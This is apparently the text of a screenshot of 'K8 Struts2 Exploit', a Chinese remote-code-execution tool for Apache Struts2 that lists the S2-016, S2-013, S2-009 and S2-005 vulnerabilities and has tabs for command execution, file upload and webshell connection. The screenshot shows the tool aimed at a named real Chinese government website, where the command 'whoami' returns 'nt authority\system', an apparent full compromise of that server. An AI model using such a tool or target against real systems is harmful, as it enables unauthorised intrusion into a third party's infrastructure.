 K8 K8_Struts2 Exploit <=2.3.1.5 (Struts2远程代码执行漏洞利用工具) Build 20130720 by K8拉登哥哥
菊花: http://www.xyxzspfw.gov.cn/index_38.do 清空并粘贴
爆菊方式: POST 菊花编码: UTF-8 使用漏洞: 2013 S2-016 2013 S2-013 2011 S2-009 2010 S2-005
目标信息 执行命令 文件上传 连接小马 状态 超时: 80000
命令: whoami 执行 清空
★K8cmd-> whoami
=====================================================================================================================================
nt authority\system